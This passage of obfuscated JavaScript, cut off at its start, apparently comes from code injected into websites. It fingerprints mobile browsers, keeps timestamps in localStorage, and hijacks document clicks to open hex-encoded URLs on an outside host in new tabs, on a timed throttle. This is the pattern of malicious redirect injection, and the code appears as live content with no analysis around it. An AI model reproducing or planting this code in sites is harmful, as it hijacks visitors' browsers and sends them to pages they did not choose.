ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x77\x69\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x52\x44\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());